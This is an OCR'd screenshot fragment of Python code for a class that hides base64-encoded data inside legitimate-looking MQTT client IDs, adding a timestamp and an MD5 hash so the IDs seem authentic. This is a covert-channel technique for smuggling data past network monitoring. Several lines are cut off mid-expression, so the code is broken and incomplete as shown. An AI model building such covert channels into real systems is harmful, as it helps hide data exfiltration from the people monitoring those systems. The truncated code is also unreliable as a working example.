
class mqttclientidcovert:

    def __init__(self, broker_host):

        self.broker_host = broker_host

    def generate_covert_client_id(self, data):

        """generate client id with embedded data"""

        # use legitimate-looking client id format

        timestamp = str(int(time.time()))

        # encode data in client id

        encoded_data = base64.b64encode(data.encode()).
        # create hash for authenticity

        hash_input = f"{timestamp}{encoded_data}"

        hash_value = hashlib.md5(hash_input.encode()).h